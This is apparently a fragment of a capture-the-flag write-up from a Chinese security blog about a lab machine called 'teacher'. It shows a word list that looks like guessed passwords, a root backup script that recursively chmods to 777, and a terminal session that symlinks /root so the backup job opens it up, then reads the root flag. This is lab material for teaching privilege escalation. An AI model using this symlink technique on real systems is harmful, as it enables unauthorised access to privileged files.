 dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
giovanni@teacher:/usr/bin$ cd /home
giovanni@teacher:/home$ ls
giovanni
giovanni@teacher:/home$ cd giovanni/
giovanni@teacher:~$ ls
user.txt  work
giovanni@teacher:~$ cd work/
giovanni@teacher:~/work$ ln -s /root ./tmp
giovanni@teacher:~/work$ ls -la
total 16
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27  2018 .
drwxr-x--- 4 giovanni giovanni 4096 Nov  4  2018 ..
drwxr-xr-x 3 giovanni giovanni 4096 Jun 27  2018 courses
drwxr-xr-x 3 giovanni giovanni 4096 Jun 24 04:43 tmp
giovanni@teacher:~/work$ cd tmp/
giovanni@teacher:~/work/tmp$ ls -la
total 16
drwxr-xr-x 3 giovanni giovanni 4096 Jun 24 04:43 .
drwxr-xr-x 4 giovanni giovanni 4096 Jun 27  2018 ..
-rwxrwxrwx 1 root     root      256 Jun 24 04:43 backup_courses.tar.gz
drwxrwxrwx 3 root     root     4096 Jun 27  2018 courses
lrwxrwxrwx 1 giovanni giovanni    5 Jun 24 04:43 root -> /root
giovanni@teacher:~/work/tmp$ cd root
giovanni@teacher:~/work/tmp/root$ id
uid=1000(giovanni) gid=1000(giovanni) groups=1000(giovanni)
giovanni@teacher:~/work/tmp/root$ ls
root.txt
giovanni@teacher:~/work/tmp/root$ cat root.txt
4f3a83b42ac7723
giovanni@teacher:~/work/tmp/root$
大余安全
https://blog.csdn.net/qq_34801745